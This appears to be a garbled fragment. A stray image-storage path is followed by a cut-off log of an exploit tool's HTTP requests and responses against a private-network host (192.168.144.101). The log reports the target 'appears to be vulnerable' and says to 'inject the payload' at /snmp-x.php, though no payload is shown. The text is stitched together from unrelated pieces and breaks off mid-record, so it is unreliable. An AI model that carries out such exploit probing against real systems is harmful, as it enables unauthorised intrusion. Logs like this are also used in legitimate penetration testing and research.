 ssh
# Response:
####################
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2021 13:41:58 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: PHPSESSID=3298fe94486c46dc310fcc388c46e39a; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4
Content-Type: text/html
null
[+] The target appears to be vulnerable.
[*] Send a request to /snmp-x.php and inject the payload
####################
# Request:
####################
GET /snmp.php HTTP/1.1
Host: 192.168.144.101
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
####################
# Response:
####################
HTTP/1.1 302 Found
Date: Tue, 26 Jan 2021 13:41:58 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Set-Cookie: PHPSESSID=e03d377dae141a3167c5b61b6f05218c; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
29 RAPID7